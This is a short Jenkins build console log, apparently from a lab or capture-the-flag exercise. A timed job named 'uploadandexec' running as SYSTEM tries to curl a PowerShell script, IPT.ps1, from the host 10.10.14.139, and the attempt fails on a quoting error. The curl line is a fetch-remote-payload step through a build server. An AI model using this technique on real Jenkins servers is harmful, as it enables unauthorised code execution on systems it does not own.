 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\uploadandexec
[uploadandexec] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins8284571332127868686.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\uploadandexec>cmd /c curl 'http://10.10.14.139:80/IPT.ps1' -o IPT.ps1
curl: (1) Protocol "'http" not supported or disabled in libcurl
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\uploadandexec>exit 1
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE